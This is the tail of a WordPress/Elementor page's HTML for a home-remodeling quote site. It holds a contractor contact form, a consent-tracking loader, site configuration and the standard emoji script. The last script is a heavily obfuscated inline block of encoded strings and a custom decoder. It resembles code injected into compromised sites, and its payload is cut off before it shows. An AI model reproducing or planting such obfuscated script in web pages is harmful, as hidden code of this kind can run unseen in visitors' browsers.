{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- TrustedForm -->
<script type="text/javascript">
  (function() {
    var tf = document.createElement('script');
    tf.type = 'text/javascript';
    tf.async = true;
    tf.src = ("https:" == document.location.protocol ? 'https' : 'http') +
      '://api.trustedform.com/trustedform.js?field=xxTrustedFormCertUrl&use_tagged_consent=true&l=' +
      new Date().getTime() + Math.random();
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(tf, s);
  })();
</script>
<noscript>
  <img src='https://api.trustedform.com/ns.gif' />
</noscript>
<!-- End TrustedForm -->


		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-172983f elementor-widget elementor-widget-heading" data-id="172983f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business Contractor Form</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-2c9c2e0 e-con-full e-flex e-con e-child" data-id="2c9c2e0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-166d455 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="166d455" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2379">
			<input type="hidden" name="form_id" value="166d455">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7f36f51 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_7f36f51]" id="form-field-field_7f36f51" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1720813 elementor-col-50">
													<input size="1" type="email" name="form_fields[field_1720813]" id="form-field-field_1720813" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_10d564a elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_10d564a]" id="form-field-field_10d564a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="PhoneNumber" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2374037 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_2374037]" id="form-field-field_2374037" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Business Address" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-50">
													<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_bf4265e elementor-col-50">
													<input size="1" type="text" name="form_fields[field_bf4265e]" id="form-field-field_bf4265e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State ">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_346cd9a elementor-col-50">
								<input type="number" name="form_fields[field_346cd9a]" id="form-field-field_346cd9a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip" min="" max="">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_49cedb5 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_49cedb5]" id="form-field-field_49cedb5" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="How can we help you?">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_848f0f0 elementor-col-50">
												<label for="form-field-field_848f0f0" class="elementor-field-label">
								Are you a franchise?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-field_848f0f0-0" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_848f0f0-1" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-1">No</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_161ef9b elementor-col-50">
													<input size="1" type="text" name="form_fields[field_161ef9b]" id="form-field-field_161ef9b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="If yes, which brand?">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https://cortexhomequotes.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
</script>
<script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cortexhomequotes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/cortexhomequotes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cortexhomequotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cortexhomequotes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
"use strict";var M2VKSeN,lfRb3E,hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;const AQF5Dng=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x60,null,0xa,0x7f,0x80,"js",!0x1,0x85,0x3];function FWi7_sW(M2VKSeN){var lfRb3E="Bz2P7qlJE6Tc$uGjO?F+Ld^3,Nx>\"Y}{`]<)~!v&sg[k#mbKywtIMV@poUZ9:*iWreS/Xn%fha_41QD;C5(AR=0.H8|",hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;jbqixUk(hDHVDZ=""+(M2VKSeN||""),Cdcm7Dv=hDHVDZ.length,ka5NFbC=[],ArFfxk=AQF5Dng[0x0],lIXL6SV=AQF5Dng[0x0],c7N9wEa=-AQF5Dng[0x1]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<Cdcm7Dv;BCWwiZ++){var FWi7_sW=lfRb3E.indexOf(hDHVDZ[BCWwiZ]);if(FWi7_sW===-AQF5Dng[0x1])continue;if(c7N9wEa<AQF5Dng[0x0]){c7N9wEa=FWi7_sW}else{jbqixUk(c7N9wEa+=FWi7_sW*AQF5Dng[0xc],ArFfxk|=c7N9wEa<<lIXL6SV,lIXL6SV+=(c7N9wEa&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(ka5NFbC.push(ArFfxk&AQF5Dng[0x3]),ArFfxk>>=AQF5Dng[0x2],lIXL6SV-=AQF5Dng[0x2])}while(lIXL6SV>AQF5Dng[0x9]);c7N9wEa=-AQF5Dng[0x1]}}if(c7N9wEa>-AQF5Dng[0x1]){ka5NFbC.push((ArFfxk|c7N9wEa<<lIXL6SV)&AQF5Dng[0x3])}return JHcu3Y(ka5NFbC)}function Ug48MB(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=FWi7_sW(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(M2VKSeN={},lfRb3E=["8I$T1pvF;:SGl!93%?n{ww_Fy6I1`yx[seSE|AMbnZ;F&%fFSaP","lw)Q>@uJUGq;Y7M<b<SIO1r}?$+,9(z3(y{6","6bO4v*M2","8y=JkatM]FTZey@s=&V_T5,M@r*SmO|3%LB}T:\"E[?}?lq","Keq{~Km4mcKd^!4+P@z","0Pel)=`_KjdhC9lvAyiJr;SF(+1jHf}~{@]>}","r{#TaiTF@rUGm7s{jWP`^fpJ*FcTxwP!i9t`E;,rCFXQB","@UL_U%FEF:4`j(kx$w;\"_~GZS@H%|w}~#!;1z~YJUZDjbu|^q_P","3@#p[a[,:ev","~X^\"@Q++gG0t)tL>[e.7.vPgP","x3D1.tzVWjra}(|~HL`a8D]+Ue6LpGw<;ob{{@*K2@ibt!fNusz>y())NZ~","zWy@A9/zDVG;:ha{Nfa`f;\"M}SYu`>X{3ffa4AQz","5o,6K&JV,L{hG*t\")Yj6Qp},DVYig7I<FbJ]f;<0Ueaa&Pl","/{E@yX6Vt:SaLjl+1X%6a5#sZePZNhu","5{v7\")jgR+4E251xp3T`89hbouIoy>v{qfWMPbt2^u<hZnfF","QeK@+t2%]WPljxb&WX(Q;t?59eQ_0Gw&Nz","#e<>;tt2M6(osAS})!iM@%o0C$knWZY?mUE6.mPN~rTL[u7vG`6@%;B","{:m77p))F:@","zWd{#W#swWk)o9M\"S\"}pm)mz3Z;/WG>~kXn\"=9&K=r7ONO~,|L>`^","%XAq0f*Ywj_/s7i31!f1VWRshZ99BP8^yIW@jnSCwUhNlqO<;9dp}","3@,6Dt839L(Qjx5sW?lMa5Fb*EknF*C&]UHaGtR$SU&PcGDsRB","Nb~J9I\"E=+pa0ND&TYUILfAU>G","U68@Mh$%C$?yLKy<","y@4t)*vMio!","6FlJ2:FMxLKn!7y<ML&ae5sb9Guhmhz3Tw0J<Xp)DF]n2*`3^Uf7","BbN>^n[s7uKn~hKx{64Qn;5Jgi!aSu=<R[4QD5~}GW@)RjN3","$wxI(1bF7","ryPqDy=U5F,pg7ogHPS`&WxC^rF;Tv!+h{h@M%M}N?~n5y$vzU/Yhii}HL","Ze~_M([MO:!","{YtE[CB","2:?hUhJN|e/)Q,Zg;<up$12Zt6qX`PaFvi{a,","X3=t+n+V3LHr|Nb+*9XpC_GM2W\";B","eXXJd1qgX@RE>G:Yo?G1VW]n@rI,sAi~A!07>Ul}7@QbW%=>us/q","IyUIdtpYq","/\"1q1t[}|?6XY76&#i6@n~h0~r]?~KOx`I^]?igUB$A_yO@g*a0\"]C;ul","N6!{eRHMic];1h)?]$)hO1AJ~+","|\"fMR9s,1clXL:r[j@[QoR}}Y9|rAxXv}$3\"E~eu_L:7Y7","`YK7A5HbCjZcl5Q>G`(EW<YJP6IiQyB}[snff<KJ`6:98yf{","+Yy@>=wg:o&;|5C&GxY{hyZb3uh7S!qNpyV{x@dVoZ0/BO0OZGG1W<<2","KiK7c5\"}k?O3qRNY7`[IfpjVoLGeLjR<LF,}7yG~New","<$(`Bh8;]U\"1<v9[wxqph;$Z,LO<Ivq{ub7{]Mw+7","ty{7Xb&JlZnFojPk&$saf~vF:opc3(UY[kr6ciibEZeanu{,l62","Ll.\"jU)u2W,i4%5&\"fC@9hEFeF&P^q","1i24y4]U8?O4%xN<d`K6Ls:FA6ea*7_NGl=J","2:j]Naqn4?}MAG}Y.L|IP<6z","hoE@w4s2|?Sd=,q}","T3qTZV*zh?TZ1PQv","iyrlHUV=F@`?z","@Uw`I&1$LU_%lx83[$LQCfngq","XiB6JiJ+]@Nly9{3fcdTTnX${W?48CWYq3m{HU{)7","`yCaNs2F/:(FF!R\"$3O@=APumG","/\"`6QmHMOjwCCP}~Y:t`?pl[eW._Cj6x~UeEJ5)UyS9G87c","sYlp*R!5F:ra?h{[r@}7@VfJ{d.Uvug&.?mJ","gk\"Q7;^Ze:ql*::)ai={S~#,d+^(BP*3>bZIq58g#VeVGqJ","e?B@%5#$`U]i~KX{U9SY;v=z","k?SEe~%$ouy,Uy$+sy%p4ijJt@j!7j<?8V=_%p=nHL:SJ(tsgfpl+t$0zU`","[XQ7^nqNquL4WPBFX6#YjpJz1cnC*,S!db8Ed","aP&M#)%ZrF,IN~1x5lSI%hN5c?`hJ&5>LsCl,tB","OUC6A]s}j:Hb2N},Nj^J~4eY5WAqCjW[:f{l,v+J[ccIvue~^IhlVV(_9e)","$3x>!=c+fr`GCjAs#$*{2bRMy$c*$fz{P@01_i}$q@_c:Pzk.&2","EYpM$t7~yj{TqR@\"Hml{E<%,UerGHAQ&lYvJ]wsbET`Lz","x6o@25;uSj5V,>9Yrid\"eR\"rhZp1M:*3+I,>EiOMNZjhLf8g","vX{M__B","r!hwsoK)ydAtvwz3U?ch89.3A6<Pdyw&","fIMp0m*YNLzlgy^s#$FhmXAz","5IDJy4aYEed;w7#v*3JMc0?5m9dZf%cNZy/QohTbGSxh$OB~`601!=B","sxQ_E~EMJrW)~98\"HEMQ8D:XpuhQz",")I*7,faIEp:\"zhh{djz>Lsh,y$s9y9}}mLj6N","D%$_KIF_)+?X2v>YFU2","^x%\"%yV4*9SEvu,<o@,@F","rys4?n>Y!ZKa\"y_xRe2q_y#$2j0NI(~F{XXx/h~}Yd[C.)O>5l0J","+U]>UV:CY9oo6:P}j:?>d","`U:VtIm=X@4C,f9YJYO]t%k+M+v?e,$NaB","m?7q]MeuI:0Qa~#v)jB]LfG~v+SGfGv!/<ODQU_,J","gUuMD~ts&ZUcl!M\"Ns_EZh#Fou{9>20gU6%7=f1bNL2>]O|\"HB","<l_I0vrXZiz*]hxYiP<>Nad+;WN,z","DijD!*$M$G/)/Z#vWe*74_zgGS5%u!|[a?x>@ZB","wsGpUW*guG7!e~e!ae+_DtS,%uAFkGJvjfH@`f?ue$","!PnJqn.;1isJ`A1xY:)`BR]gAr5jO9e!4XGMg4Kg++1w+xB3ol(`!9b2","HaO]:VtCZG<15nfF",";!#YWpSbEexPEAXF8m(EPh%ZJrLyW(/!4?Q{&*uVrFs?Q~Cx=&v\"Tt_,l","4emJi;|M?jSF7f/}","Ui&7Vog)%Z^yp(?>QG9Y2Razq","dbU`?UJneU&y%w,[1c&6Ovss3ZcpF!JFBs$TMb>V)@F<lq","(I5`epi2/@;jw:XvF$ywD~B}76\"ZBj\"gO68I0MQJ;:XV+2","O@{}C5cJe$C/yAH)GkT`p(z)q","bLk`4U=)Od,p$PA<v!@JVhs,;FmTs9+<l324z0fg)U.zP%^<.mm7","6w/x`9}~K$ZJz","!kvpl;nu(+Va3vO>S<tE:ZB%Y9EO.G(sb<;\"k*Xb(W^<CKZ\"qx}J","NkdTHn$E|LZMPt8<l7mTu_agCSuXZw9)2Ci{mXen1i]h8h^<Gjj1]D#}jdiMwh3<W3,6y.UKc?<hN7w&_@\"Q{DE%tW$#fxH<[xA`gCp+]W*aw70sO7r6[a(0%rawdRj&ALP`{DIK4?2=zO]~!UW1V(:}CSZM:j3<77qTiQku>L","{juTY","iwWr57)H\"sm","*#p]9xW8;&2EMAya","\"nR$","Jnf9SZH8wsAde#,","m\"`AIEQ5","6*ibxKkYp","^br$+J}","pAB(9z~H^#5p^","H*ibxKkYp","\"~)x\"\"wp#rh;t5L*>;5_)\"EGq!>ea8+D11Ytj)wpb(*;75=*11Yt!9|^xX\"e>dtDl&^",".7Pb2K}","^A@(","8A^;)p?\"5","BF*pa\":sVq9_[J\"$EV^uU|#eBSA=r9l]zynR_*EjjF%1W7$","eYIdvCvh=}+K9$+|4[;4+sd\"FV3Uf(5W@ob?k0nv25\"8cE]g/C?>&QSj`/X21]`fI>\"FXMtV6Xd","@!)32B&9t^T?1yo3{6|]k0%_e7zu(hUg*(}jcPI:z7XX(h5WGvhpU+Q}ZvhnZ[`@Nc=\"hNzN|vo_>~]VP1i]2j/aUXmC?$w3b6fl!wEzJ`tm3JiW[CYFwdK_z{<Zq$;/B(i]2jhjR#H8!a;/1(VFxL[Yw4H87wy/JPHFwdPVI`H%.E5W@u`[t+b","@w+PvX,,L","ETVl","fY,GeQ\"3F","CP)%g.9B","J2wbG)*!gT]3sLKzY$*bmKP0UT]5H`W4%S5QEH;%,M$oB","cmwb7D6:","[kp[w","Sk@~@",".lWH2q|:","52(7<iyexNZ","mmWH2q|:","^((7_!Tpx63e:P","F<AIU","6n0H","=5bD>aM_Ye",":[(@d","4k2$","%q!>VQ6&$~x!)n_`~`vD.:/&","`n/jk:1&","DDg~6%D4W3R>=K","[`MV((%=0]z3C",":4(@y","ssHP&~?","vl`i","Vw!>Y*F","+=heFlcx","v,H9?%N@IS!mVLTJ.*_$",")nZ:9x3yYjL","T;sM;6H8#C/",":1xZdY}","]w>Xw0P.ZDL","1,lA","e[N!TntevZzkI/.G","lyzqJK8","siv%Y=`xb","&(]Av","g;K,","t;K,","=evlh","g;.X","};K,h\"tO","aBs*%]hF~C","\"%>x~","+B_lMHr","I%z\"Z","(Z,L",")Z,L","=:7[T","2@Tv?","VK~!","4K~!","/bO^U"]);function m3qnJk8(){var M2VKSeN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],lfRb3E,hDHVDZ,Cdcm7Dv;jbqixUk(lfRb3E=void 0x0,hDHVDZ=[]);try{jbqixUk(lfRb3E=Object,hDHVDZ[AQF5Dng[0xb]]("".__proto__.constructor.name))}catch(e){}Y0JsYF:for(Cdcm7Dv=AQF5Dng[0x0];Cdcm7Dv<M2VKSeN[AQF5Dng[0x4]];Cdcm7Dv++)try{var ka5NFbC;lfRb3E=M2VKSeN[Cdcm7Dv]();for(ka5NFbC=AQF5Dng[0x0];ka5NFbC<hDHVDZ[AQF5Dng[0x4]];ka5NFbC++)if(typeof lfRb3E[hDHVDZ[ka5NFbC]]===AQF5Dng[0x5])continue Y0JsYF;return lfRb3E}catch(e){}return lfRb3E||this}jbqixUk(hDHVDZ=m3qnJk8()||{},Cdcm7Dv=hDHVDZ.TextDecoder,ka5NFbC=hDHVDZ.Uint8Array,ArFfxk=hDHVDZ.Buffer,lIXL6SV=hDHVDZ.String||String,c7N9wEa=hDHVDZ.Array||Array,BCWwiZ=function(){var M2VKSeN=new c7N9wEa(AQF5Dng[0x15]),lfRb3E,hDHVDZ;jbqixUk(lfRb3E=lIXL6SV[AQF5Dng[0x8]]||lIXL6SV.fromCharCode,hDHVDZ=[]);return function(Cdcm7Dv){var ka5NFbC,ArFfxk,c7N9wEa,BCWwiZ;jbqixUk(ArFfxk=void 